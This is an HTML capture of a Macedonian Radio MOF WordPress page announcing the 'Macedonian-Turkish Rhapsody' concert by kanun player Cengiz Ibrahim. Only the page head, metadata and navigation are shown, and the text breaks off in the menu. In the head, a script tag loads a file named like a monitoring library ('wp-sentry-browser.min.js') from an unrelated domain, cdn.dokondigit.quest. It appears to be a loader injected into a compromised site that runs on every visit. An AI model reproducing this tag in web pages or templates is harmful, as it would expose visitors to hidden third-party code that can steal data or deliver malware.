

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/premieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica/
body_size: 21948
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/323497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/premieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=323497' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница"/>
  <meta property="og:url" content="https://www.radiomof.mk/premieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Новоформираната Национална установа Центар за култура на турската заедница во Република Северна Македонија - Скопје, вчеравечер во Даут-пашин амам го одржа прeмиерниот настан - концертот „Македонска-турска рапсодија“ со познатиот домашен музичар-канунист  Џенгиз Ибрахим.

Како што велат организато"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2024/05/1000063561.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2024/05/1000063561.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2024/05/1000063561.jpg"/>
  <meta property="article:published_time" content="2024-05-19T14:17:55+02:00"/>
  <meta property="article:modified_time" content="2024-05-19T14:17:55+02:00" />
  <meta property="og:updated_time" content="2024-05-19T14:17:55+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница"/>
  <meta itemprop="headline" content="Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница"/>
  <meta itemprop="description" content="Новоформираната Национална установа Центар за култура на турската заедница во Република Северна Македонија - Скопје, вчеравечер во Даут-пашин амам го одржа прeмиерниот настан - концертот „Македонска-турска рапсодија“ со познатиот домашен музичар-канунист  Џенгиз Ибрахим.

Како што велат организато"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2024/05/1000063561.jpg"/>
  <meta itemprop="datePublished" content="2024-05-19"/>
  <meta itemprop="dateModified" content="2024-05-19T14:17:55+02:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/premieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica/"/>
  <meta name="twitter:description" content="Новоформираната Национална установа Центар за култура на турската заедница во Република Северна Македонија - Скопје, вчеравечер во Даут-пашин амам го одржа прeмиерниот настан - концертот „Македонска-турска рапсодија“ со познатиот домашен музичар-канунист  Џенгиз Ибрахим.

Како што велат организато"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2024/05/1000063561.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-323497 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
